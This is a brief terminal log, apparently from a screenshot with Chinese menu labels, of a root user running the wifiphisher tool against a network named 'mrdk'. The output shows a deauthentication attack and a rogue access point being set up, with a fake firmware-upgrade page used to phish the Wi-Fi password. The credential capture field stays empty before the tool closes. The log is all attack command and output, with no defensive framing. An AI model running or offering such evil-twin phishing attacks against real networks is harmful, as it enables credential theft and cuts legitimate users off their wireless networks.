 root@zhangjingtang: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@zhangjingtang:~# wifiphisher --essid "mrdk" --mac-ap-interface 12:34:56:78:9A:BC
[*] Starting Wifiphisher 1.4GIT ( https://wifiphisher.org ) at 2019-01-11 21:19
[+] Timezone detected. Setting channel range to 1-13
[+] Selecting wfphshr-wlan0 interface for the deauthentication attack
[+] Selecting wlan0mon interface for creating the rogue Access Point
[+] Changing wlan0mon MAC addr (BSSID) to 12:34:56:78:9A:BC
[!] The MAC address could not be set. (Tried 00:00:00:b1:e5:f6)
[*] Cleared leases, started DHCP, set up iptables
[+] Selecting Firmware Upgrade Page template
[*] Starting the fake access point...
[*] Starting HTTP/HTTPS server at ports 8080, 443
[+] Show your support!
[+] Follow us: https://twitter.com/wifiphisher
[+] Like us: https://www.facebook.com/Wifiphisher
[+] Captured credentials:
[!] Closing